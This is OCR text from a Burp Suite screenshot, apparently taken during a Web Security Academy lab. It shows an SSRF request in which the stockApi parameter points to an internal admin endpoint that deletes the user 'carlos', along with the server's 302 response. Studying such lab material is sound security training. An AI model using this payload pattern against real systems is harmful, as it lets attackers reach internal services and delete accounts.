 1 2 3 4 EN
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://0a0f00ae04cc76e6c0411b12002e0098.web-security-aca
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.
net
10 Content-Length: 62
11 Connection: close
12 Cookie: session=Bc6tjqbHHJdEzJPHKVwlwcF5jcX0V5Ke
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://192.168.0.76:8080/admin/delete?username=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.76:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (3)